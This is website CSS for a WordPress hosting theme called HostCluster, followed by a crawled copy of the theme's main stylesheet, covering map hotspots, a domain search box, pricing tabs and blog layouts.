.map-shortcode {
    clear: both;
    overflow: hidden;
}
.bitwallet-img-replace a:hover:before {
    max-width: 100%;
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s;
}
.bitwallet-img-replace a:before {
    max-width: 0;
    border-bottom: 2px solid #339999;
    content: "";
    position: absolute;
    overflow: hidden;
    color: white;
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s;
    bottom: -4px;
    left: 0;
    width: 100%;
}


.bitwallet-container {
    width: 90%;
    max-width: 1170px;
    margin: 0 auto;
}
.bitwallet-container:after {
    content: "";
    display: table;
    clear: both;
}
.bitwallet-img-replace:before {
    max-width: 100%;
    border-bottom: 0 none;
}
.bitwallet-img-replace {
    display: inline-block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    cursor: pointer;
}
.bitwallet-product {
    text-align: center;
}
.bitwallet-product.bitwallet-container {
    display: block;
    float: left;
    min-width: 100%;
    padding: 0 !important;
}
.bitwallet-product-wrapper {
    display: inline-block;
    position: relative;
    margin: 0 auto;
    width: 100%;
}
.bitwallet-product-wrapper > img {
    display: block;
    min-width: 100%;
    max-width: 100%;
}
.bitwallet-single-point {
    position: absolute;
    border-radius: 50%;
}
.bitwallet-single-point > a {
    position: relative;
    z-index: 2;
    display: block;
    width: 25px;
    height: 25px;
    border-radius: inherit;
    background: #ff655d;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}
.bitwallet-product ul li {
    list-style-type: none;
}
.bitwallet-single-point > a::after, .bitwallet-single-point > a:before {
    /* rotating plus icon */
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: white;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
}
.bitwallet-single-point > a::after {
    height: 2px;
    width: 10px;
}
.bitwallet-single-point > a::before {
    height: 10px;
    width: 2px;
}
.bitwallet-single-point::after {
    /* this is used to create the pulse animation */
    content: '';
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: inherit;
    background-color: transparent;
    -webkit-animation: bitwallet-pulse 2s infinite;
    -moz-animation: bitwallet-pulse 2s infinite;
    animation: bitwallet-pulse 2s infinite;
}
.bitwallet-single-point.is-open > a {
    background-color: #475f74;
}
.bitwallet-single-point.is-open > a::after, .bitwallet-single-point.is-open > a::before {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(135deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(135deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(135deg);
    -o-transform: translateX(-50%) translateY(-50%) rotate(135deg);
    transform: translateX(-50%) translateY(-50%) rotate(135deg);
}
.bitwallet-single-point.is-open::after {
    display: none;
}
.bitwallet-single-point.is-open .bitwallet-more-info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0s, -webkit-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0s, -moz-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0s, transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
}
.bitwallet-single-point.visited > a {
    background-color: #6773dd;
}
.bitwallet-single-point.visited::after {
    display: none;
}
.bitwallet-single-point .bitwallet-more-info {
    position: fixed;
    color: #ffffff;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    text-align: left;
    line-height: 1.5;
    background:none repeat scroll 0 0 rgba(39, 38, 43, 0.8);
    padding: 5em 1em 1em;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
}
.bitwallet-single-point .bitwallet-more-info::before {
    content: '';
    position: absolute;
    height: 0;
    width: 0;
    display: none;
    border: 8px solid transparent;
}
.bitwallet-single-point .bitwallet-more-info h2 {
    line-height: 30px;
    margin-bottom: 7px;
}
.bitwallet-single-point .bitwallet-more-info p {
    font-size: 14px;
    line-height: 20px;
    margin-bottom:0px;
    color: #fff;
    opacity: .8;
}
.bitwallet-more-info img {
    max-width: 100%;
}
.bitwallet-close-info {
    border: 2px solid #ffffff;
    height: 40px;
    position: fixed;
    right: 10%;
    top: 13%;
    width: 40px;
    z-index: 34543;
}
.bitwallet-close-info::after, .bitwallet-close-info:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    background-color: #ffffff;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
}
.bitwallet-close-info::after {
    height: 2px;
    width: 16px;
}
.bitwallet-close-info::before {
    height: 16px;
    width: 2px;
}
.intro-effect-sidefixed .title {
    -webkit-transition: width 0.7s;
    -moz-transition: width 0.7s;
    transition: width 0.7s;
}
header .overlay {
    background: rgba(0, 0, 0, 0.3);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 10;
}
.dc-bordered .vc_column-inner {
    border-radius: 80px !important;
}

/*bitwallet-pulse effect - for about map*/
@-webkit-keyframes bitwallet-pulse {
  0% {
    -webkit-transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  50% {
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  100% {
    -webkit-transform: scale(1.3);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0);
  }
}
@-moz-keyframes bitwallet-pulse {
  0% {
    -moz-transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  50% {
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  100% {
    -moz-transform: scale(1.3);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0);
  }
}
@keyframes bitwallet-pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  50% {
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  100% {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0);
  }
}

/*responsive*/

@media only screen and (max-width: 600px) {
    .bitwallet-more-info h2 {
        width: 70%;
    }
    a.bitwallet-close-info, 
    a.bitwallet-close-info{
        position: inherit;
    }
    a.bitwallet-close-info:hover, 
    a.bitwallet-close-info:hover{
        opacity: 0.85;
    }
    /* Add new rules for this interval below */

}


/*--- 13. Responsive Min_600px ---*/
@media only screen and (min-width: 600px) {
    .bitwallet-close-info {
        display: none;
    }
    .bitwallet-single-point .bitwallet-more-info {
        position: absolute;
        width: 320px;
        height: auto;
        padding: 30px;
        overflow-y: visible;
        line-height: 1.4;
        border-radius: 3px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
        -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
        -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
        -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.98);
    }
    .bitwallet-single-point .bitwallet-more-info::before {
        display: block;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-left, .bitwallet-single-point .bitwallet-more-info.bitwallet-right {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-left::before, .bitwallet-single-point .bitwallet-more-info.bitwallet-right::before {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-left {
        right: 160%;
        left: auto;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-left::before {
        border-left-color: rgba(39, 38, 43, 0.8);
        left: 100%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-right {
        left: 160%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-right::before {
        border-right-color: rgba(39, 38, 43, 0.8);
        right: 100%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-top, .bitwallet-single-point .bitwallet-more-info.bitwallet-bottom {
        left: 50%;
        right: auto;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-top::before, .bitwallet-single-point .bitwallet-more-info.bitwallet-bottom::before {
        left: 50%;
        right: auto;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-top {
        bottom: 160%;
        top: auto;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-top::before {
        border-top-color: rgba(39, 38, 43, 0.8);
        top: 100%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-bottom {
        top: 160%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-bottom::before {
        border-bottom-color: rgba(39, 38, 43, 0.8);
        bottom: 100%;
    }
    .bitwallet-single-point .bitwallet-more-info h2 {
        line-height: 30px;
        margin-bottom: 0;
    }
    .bitwallet-single-point .bitwallet-more-info p {
        font-size: 14px;
        line-height: 20px;
        color: #fff;
        font-weight: 600;
    }
    .bitwallet-single-point.is-open .bitwallet-more-info.bitwallet-left {
        right: 140%;
    }
    .bitwallet-single-point.is-open .bitwallet-more-info.bitwallet-right {
        left: 140%;
    }
    .bitwallet-single-point.is-open .bitwallet-more-info.bitwallet-top {
        bottom: 140%;
    }
    .bitwallet-single-point.is-open .bitwallet-more-info.bitwallet-bottom {
        top: 140%;
    }
    /* Add new rules for this interval below */

}

.map-shortcode h3.menu_item_title {
    margin-top: 0;
    font-weight: bold;
    margin-bottom: 15px;
}

ul.list-mappins {
    clear: both;
    list-style-type: none;
    text-align: center;
    font-size: 17px;
}
ul.list-mappins li {
    display: inline-block;
    margin: 0 15px;
    font-weight: bold;
    color: #60d158;
}
ul.list-mappins li a {
    color: #fff;
    font-size: 17px;
    font-weight: 300;
}
ul.list-mappins li span {
    color: #ff655d;
}
.wpb_gmaps_widget .wpb_wrapper {
    padding:0 !important;
}

/* search domain */
.hostcluster-row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.hostcluster-row > [class*='col-'] {
    padding-left: 0;
    padding-right: 0;
}
.hostcluster-row input[type="text"].form-control {
    font-size: 25px;
    height: 70px;
    padding: 5px 30px;
    border-radius: 0;
    border-radius: 10px 0px 0px 10px;
    box-shadow: none;
    color: rgba(37, 37, 37, 0.5);
}
.hostcluster-row ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: rgba(37, 37, 37, 0.4);
}
.hostcluster-row ::-moz-placeholder { /* Firefox 19+ */
    color: rgba(37, 37, 37, 0.4);
}
.hostcluster-row :-ms-input-placeholder { /* IE 10+ */
    color: rgba(37, 37, 37, 0.4);
}
.hostcluster-row :-moz-placeholder { /* Firefox 18- */
    color: rgba(37, 37, 37, 0.4);
}
.hostcluster-row .form-control {
    width: 100%;
    border: none;
    font-style: normal;
    font-weight: 300;
    text-transform: lowercase;
}
.hostcluster-row select.form-control {
    color: rgba(37, 37, 37, 0.5);
    font-size: 25px;
    height: 70px;
    padding: 0 30px;
    box-shadow: none;
    border-radius: 0;
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: #fff url(img/angle-select.png) no-repeat 80% center;
    box-shadow: none;
    background-size: 15px;
}
.hostcluster-row button[type="submit"] {
    border: 0;
    border-radius: 0;
    color: #fff;
    background-color: #81da9e;
    cursor: pointer;
    float: left;
    font-size: 25px;
    font-weight: 700;
    height: 70px;
    text-transform: uppercase;
    width: 100%;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transition: all 250ms ease;
    margin-right: 0;
    border-radius: 0px 10px 10px 0px;
    box-shadow: none;
    outline: 0 !important;
    padding: 5px 30px;
}
.hostcluster-row button[type="submit"]:hover {
    background: #6f83e9;
}
.hostcluster-row .col-sm-2.select-box::before {
    content: '';
    display: block;
    width: 2px;
    height: 20px;
    position: absolute;
    top: 27px;
    left: 0;
    background: rgba(37,37,37,.3);
}
/* Style 2 */
.boxed_stl .hostcluster-row input[type="text"].form-control {
    font-weight: 500;
    text-transform: capitalize;
    height: 55px;
    border: 1px solid #f0f0f0;
    font-size: 20px;
    border-radius: 5px;
    box-shadow: 0 0 25px rgb(0 0 0 / 10%);
}
.boxed_stl .hostcluster-row button[type="submit"] {
    padding: 0px;
    font-size: 19px;
    height: 55px;
    text-align: center;
}
.boxed_stl .hostcluster-row button[type="submit"]:hover,
.plans-tabs .pricing--pema .pricing__action:hover {
    opacity: .9;
}
.call-to-action h3.feature-price {
    color: #fff;
    text-align: center;
    margin: 5px 0 0px;
    font-size: 35px;
}
.call-to-action h5.starting {
    color: #81da9e;
    font-size: 17px;
    margin: 0;
    text-align: center;
}
/* Tabs */
.overflow-tab {
    overflow: visible !important;
}
.plans-tabs .vc_tta-panels {
    background: transparent !important;
    border: none !important;
}
.plans-tabs .vc_tta-panel-body {
    padding: 20px 0px !important;
}
.plans-tabs .vc_tta-tab a {
    background-color: #fff !important;
    border: none !important;
    font-weight: 600;
    padding: 30px 0px !important;
}
.plans-tabs .vc_tta-tabs-container {
    border: 1px solid #f2f2f2;
}
.plans-tabs .vc_tta-tabs-list li.vc_tta-tab {
    flex: 1 !important;
    text-align: center;
}
.plans-tabs .vc_tta-tabs-list{
    display: flex !important;
}
.plans-tabs .pricing__item,
.plans-tabs .pricing--pema .pricing__feature {
    text-align: left;
}
.plans-tabs .pricing--pema .pricing__feature {
    padding: 5px 0px;
    border: none;
}
.plans-tabs .pricing--pema .pricing__action {
    text-align: center;
}
.plans-tabs .pricing--pema .pricing__title {
    display: none;
}
.plans-tabs .pricing--pema .pricing__feature-list {
    padding-top: 0;
}
.is_header_semitransparent .top-header {
    background: transparent !important;
}

@media (max-width: 767px) {
    body .vc_video-bg.vc_hidden-xs {
        display: block!important; 
    }
    .dc-header .vc_column-inner {
        padding-left: 15px !important;
    }
    .dc-left .call-to-action h5,
    .dc-left .call-to-action h3 {
        text-align: left !important;
    }
    .testimonials02-container .testimonial02-img-holder {
        padding: 0px 40px 25px 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 11990
content:
/*
Theme Name: HostCluster
Theme URI: http://modeltheme.com/mt_hostcluster
Description: WHMCS Hosting WordPress Theme
Version: 2.0
Author: ModelTheme
Author URI: http://modeltheme.com/
Tags: custom-header, custom-menu, featured-images, post-formats, sticky-post
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: hostcluster

Date: 16-MAR-2021

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

/*------------------------------------------------------------------
[Main Theme Stylesheet]

[Table of contents]

1. Reset CSS
2. General styling
3. Buttons
4. Blocks
5. Statistics
6. Boostrap styling
7. Product Page
8. PAGE PRELOADER
9. Blog Loops
10. Navigation styling
11. Styles Headers
12. Styles Footer
-------------------------------------------------------------------*/
/* 1. Reset CSS */


button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}


.blog-posts .single-post .post-details .post-excerpt blockquote p{
	color: #000;
}
.post-password-form input[type="submit"] {
    background: rgb(236, 29, 35) none repeat scroll 0 0;
    border-radius: 10px;
}
.blog-posts .single-post .post-excerpt.row > h1,
.blog-posts .single-post .post-excerpt.row > h2,
.blog-posts .single-post .post-excerpt.row > h3,
.blog-posts .single-post .post-excerpt.row > h4,
.blog-posts .single-post .post-excerpt.row > h5,
.blog-posts .single-post .post-excerpt.row > h6{
	color: #252525;
}
.post-excerpt.row > h1,
.post-excerpt.row > h2,
.post-excerpt.row > h3,
.post-excerpt.row > h4,
.post-excerpt.row > h5,
.post-excerpt.row > h6{
	color: #252525;
}

.page-links,
.post-excerpt.row > th,
.post-excerpt.row > address,
.post-excerpt.row > dl,
.post-excerpt.row > ol,
.post-excerpt.row > ul {
    color: #9aa7af;
}


/* 3. Buttons */
.button {
	color: #FFF;
	font-size: 14px;
	font-weight: 300;
	display: inline-block;
	padding: 10px 20px;
	margin: 10px;
}
.button.outline-button {
	border: 1px solid #FFFFFF;
}

.button:hover {
	text-decoration: none;
	color: #FFFFFF;
}
.button.outline-button.mt-blue {
	border-color: #00adf1;
	color: #FFFFFF;
}
.video-background {
	height: 100%;
}


/* 4. Blocks */
.block-triangle {
	width: 80px;
	height: 80px;
	-ms-transform: none;
	-webkit-transform: none;
	transform: none;
	margin: 0 auto;
	position: relative;
	top: 25px;
	box-shadow: 0 0 0 6px #FFFFFF, 0 0 0 7px #dadbdb;
	-webkit-box-shadow: 0 0 0 6px #FFFFFF, 0 0 0 7px #dadbdb;
}
.block-title p {
	color: #2f383d;
	font-size: 16px;
	font-weight: 500;
}
.block-content p {
	font-size: 15px;
	color: #9aa7af;
	font-weight: 300;
}
.block-icon i {
	color: #FFFFFF;
	font-size: 40px;
	position: absolute;
	left: 50%;
	top: 50%;
	-ms-transform: translate(-50%, -50%) rotate(0deg);
	-webkit-transform: translate(-50%, -50%) rotate(0deg);
	transform: translate(-50%, -50%) rotate(0deg);
}

/* Left Block */
.left-block-container {
	margin-bottom: 20px;
}
.left-block-container .block-title p {
	text-transform: uppercase;
}
.left-block-container .block-title {
	padding-top: 20px;
}
.left-block-container {
	border-bottom: 1px solid #b1b6bb;
}
.left-block-container:last-child {
	border-bottom: 0 none;
}

/* Filters */
.filters {
	list-style: none;
	text-align: center;
	width: 100%;
}
.filters .filter {
	display: inline-block;
}

/* Members */

/* 5. Statistics */
.timeline .post-cotnent-left {
	padding-right: 60px;
}
.timeline .post-cotnent-right {
	padding-left: 60px;
}
.timeline{
	position: relative;
}
.timeline article {
	padding-bottom: 40px;
	position: relative;
}
.timeline:before {
	content: "";
	display: block;
	width: 4px;
	height: 100%;
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: 2px;
	background: #00adf1;
}
.timeline article:before {
	content: "";
	display: block;
	position: absolute;
	width: 15px;
	height: 90px;
	background: url("images/timeline-dot.jpg");
	left: 50%;
	top: 50%;
	margin-left: -4px;
	margin-top: -45px;
}



body.single-post {
	border: 0 none;
}
/* Section: Contact */
.button[type="submit"] {
    border-bottom: 4px solid;
    color: rgb(255, 255, 255);
    font-style: normal;
    font-weight: 500;
    margin: 0;
    padding: 10px;
}
#contact_form .contact_input_holder {
    margin-bottom: 15px;
}
.contact_input_holder {
    margin-bottom: 20px;
}
.contact_input_holder i {
    font-size: 20px;
    left: 15px;
    opacity: 0.5;
    top: 9px;
}
#contact_form input[type="text"]::-webkit-input-placeholder, 
#contact_form input[type="text"]:-moz-placeholder, 
#contact_form input[type="text"]::-moz-placeholder, 
#contact_form input[type="text"]:-ms-input-placeholder, 
#contact_form textarea::-webkit-input-placeholder,
#contact_form textarea:-moz-placeholder,
#contact_form textarea::-moz-placeholder,
#contact_form textarea:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.1);
}
#contact_form {
    background-color: rgb(242, 245, 248);
    overflow: hidden;
    padding: 21px 7px;
}
#contact_form .form-control {
    border: 1px solid rgba(0, 0, 0, 0.1);
}


/* 6. Boostrap styling */
.btn-default:after {
	background: #2c3e50;
	height: 100%;
	left: 0;
	top: 0;
	width: 0;
	content: "";
	position: absolute;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	z-index: -1;
}
.btn-default:hover:after {
	width: 100%;
}
.btn-primary:hover{
	background: rgba(52, 73, 94,1.0);
}
.navbar {
	margin-bottom: 0;
    border: 0 none;
    border-radius: 0;
}


/* WordPress */
.alignright{
	text-align: right;
}
.no-author-pic .author-name {
    margin: 0;
}
.alignleft{
	text-align: left;
	float: left;
}
.aligncenter {
	text-align: center;
}
.wp-caption.alignleft{
	margin: 10px 20px 10px 0;
}
.clearfix {
	clear: both;
}
.form-control {
    background-color: #fff;
    background-image: none;
    border: 2px solid rgba(204, 204, 204, 0.5);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    color: #555;
    display: block;
    font-size: 14px;
    height: 42px;
    line-height: 1.42857;
    padding: 6px 40px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 100%;
}

/* buttons */
.wpb_button {
	border: 1px solid #FFFFFF;
	position: relative;
	font-size: 14px;
	font-weight: 300;
	display: inline-block;
	padding: 10px 20px;
	margin: 10px;
	background-color: transparent;
	color: #FFFFFF;
	text-shadow: none;
}
.wpb_button:hover {
	text-decoration: none;
	color: #FFFFFF;
	background: transparent;
}
.wpb_button:after {
	height: 100%;
	left: 0;
	top: 0;
	width: 0;
	content: "";
	position: absolute;
	transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	z-index: -1;
}
.wpb_button:hover:after {
	width: 100%;
}
body .vc_btn, 
body a.vc_btn, 
body button.vc_btn {
	color: #FFF;
	font-size: 14px;
	font-weight: 300;
	display: inline-block;
	padding: 10px 20px;
	margin: 10px;
	border-radius: 0;
}
/* Remove margin bottom from rows in section with high padding */


.list-view .post-thumbnail {
	margin-left: 0;
	padding-left: 0;
}
.clear_both_class:nth-child(3n+1) .grid-three-columns {
    clear: both !important;
}
.clear_both_class:nth-child(2n+1) .grid-two-columns {
    clear: both !important;
}


.wpb_column > .wpb_wrapper > .clients-container {
	margin: 20px 0;
}
.no-padding-bottom .container #main article .entry-content > .wpb_row.no-bottom-margin {
	margin-bottom: 0;
}
.top_section .wpb_wrapper h1 span {
    font-size: 80px;
}

/*SINGLE POST*/
.related-posts .post-author > a {
    display: inline;
}
.related-posts .post-name a {
    color: black;
    line-height: 140%;
    margin-bottom: 6px;
    font-weight: bold;
}
.related-posts .post-author {
    opacity: 0.85;
}
.single-post .love-it-wrapper {
    display: none;
}
.post-details-bottom {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 1px solid #d5dadd;
}
.related_blog_details {
    background: white none repeat scroll 0 0;
    padding: 15px 20px;
}
.single .label-info.edit-t {
    background: black none repeat scroll 0 0;
    display: block;
    float: right;
    border-radius: 0;
    -webkit-border-radius: 0;
    padding: 6px;
}
.single .label-info.edit-t a {
    color: #fff;
    font-weight: 300;
}
.single .page-links {
    background-color: rgb(245, 245, 245);
    color: rgba(37, 37, 37, 0.8);
    margin-top: 10px;
    padding: 15px !important;
}
.post-author > a {
    display: inline !important;
}
.comment-list .heading-bottom {
    margin-bottom: 0;
}
.single-post-tags > span {
    background: black none repeat scroll 0 0;
    color: white;
    padding: 5px 8px;
    border-radius: 5px;
    font-size: 17px;
}
.single-post-tags > a {
    border: 1px solid #ededed;
    color: #111;
    font-weight: 300;
    line-height: 33px;
    padding: 4px 8px;
    text-transform: lowercase;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    border-radius: 5px;
    font-size: 17px;
}
.single-post-tags > a:hover {
    background: #009dde none repeat scroll 0 0;
    border: 1px solid transparent;
    color: white;
}
.portfolio-bottom-description .love-it-wrapper {
    display: none;
}
.portfolio-bottom-icons h4.single-post-love {
    display: inline-table;
    margin: 0;
}
.single-post .post-categories {
    margin-bottom: 5px;
    margin-top: 5px;
}

/* 8. PAGE PRELOADER*/
.hostcluster_preloader_holder {
    background: #009dde none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10003;
}
.hostcluster_preloader_holder .loaders {
    left: 50%;
    position: absolute;
    top: 50%;
}
#bridge .modal-backdrop {
    z-index: 0 !important;
    background-color: none !important;
}

/*9. Blog Loops*/
.list-view .post-thumbnail {
    margin: 0;
    padding: 0;
}
.list-view .post-details {
    align-self: center;
    position: relative;
}
.list-view .post-category-comment-date {
    margin: 0 0 8px;
}
.list-view .post-details .post-name a {
	line-height: normal;
	transition: all ease-in-out 0.3s;
}
.list-view .no-featured-image {
    padding: 30px !important;
}
.list-view .post-details .post-category-comment-date .post-date a {
    opacity: 1;
    display: inline-table;
}
.list-view .post-date {
    display: inline-table;
    margin-right: 10px;
}
article.single-post img {
    transition: all 600ms ease-in-out 0s;
    -webkit-transition: all 600ms ease-in-out 0s; /* For Safari 3.1 to 6.0 */
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
}
.list-view .blog_date {
    display: inline-table;
    font-size: 15px;
    line-height: 23px;
    text-align: center;
}
.post-thumbnail a {
    display: block;
    overflow: hidden;
}
.list-view .wp-caption.alignnone {
    margin: 10px 0;
    max-width: 100%;
}
.list-view .post-details .post-category-comment-date span > i {
    margin-right: 5px;
}
.list-view .post-details .post-category-comment-date a {
  font-weight: 300;
}
.list-view .post-details .post-category-comment-date i,
.list-view .post-details .post-category-comment-date a,
.post-category-comment-date span a,
.post-category-comment-date span{
    color: #a5a5a5;
}
.list-view .post-details .mt_cars--features-description .house_location a {
    font-size: 16px;
    text-transform: none;
    color: #c3c3c3;
    line-height: 20px;
    font-weight: 400;
    font-style: italic;
}
.list-view .post-details .post-category-comment-date .post-tags,
.list-view .post-details .post-category-comment-date .post-author {
    margin-right: 10px;
}
.list-view .post-details .post-category-comment-date .post-author span {
    opacity: 0.6;
}
.sticky_post_blog_details .post-author > a {
    display: inline;
}
.list-view .post-details .post-excerpt td, 
.list-view .post-details .post-excerpt th,
.list-view .post-details .post-excerpt dd,
.list-view .post-details .post-excerpt dt,
.list-view .post-details .post-excerpt address,
.list-view .post-details .post-excerpt li {
    color: #828282;
    font-size: 17px;
    line-height: 140%;
}
.list-view .post-details .post-excerpt .more-link {
    border-radius: 10px;
    border: 2px solid;
    font-size: 17px;
    line-height: 25px;
    font-weight: 500;
    margin: 10px 0 0;
    display: inline-block;
    padding: 5px 15px;
    transition: all ease-in-out 0.3s;
    color: #252525;
